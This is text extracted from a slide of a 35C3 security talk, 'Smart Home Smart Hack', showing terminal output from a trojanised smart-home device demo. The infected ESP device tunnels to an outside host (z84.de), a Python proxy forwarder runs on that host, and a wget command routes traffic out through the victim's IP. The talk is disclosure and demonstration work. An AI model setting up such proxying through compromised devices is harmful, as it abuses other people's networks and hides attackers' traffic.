 4. root@plesk: ~
root@kali-vm: ~
scandone
add 0
aid 5
cnt
connected with vtrust-home, channel 6
dhcp client start...
ip:10.10.0.178,mask:255.255.252.0,gw:10.10.0.1
WiFi: Connected
Connecting to z84.de:7777
starting...
TUNNEL: z84.de:7777 <==> ifconfig.co:80
Stopping...
Stopped...
root@mail: ~
root@mail:~# python vtrust_proxy_forwarder.py
LISTEN on 0.0.0.0:7777
LISTEN on 0.0.0.0:9999
ESP connected ('109.91.33.74', 10054)
HTTP-PROXY request ('213.183.76.231', 53878)
forwarding to ifconfig.co:80
root@plesk: ~
root@plesk:~# wget -qO- http://ifconfig.co/ip
213.183.76.231
root@plesk:~# wget -qO- -e use_proxy=yes -e http_proxy=z84.de:9999 http://ifconfig.co
109.91.33.74
root@plesk:~#
smart home
smart hack
MS_VTRUST #SMARTHACK
Trojaner
Demo
Smart Home Smart Hack 28.12.2018 © Michael Steigerwald - VTRUST GmbH @ 35C3
vtrust
46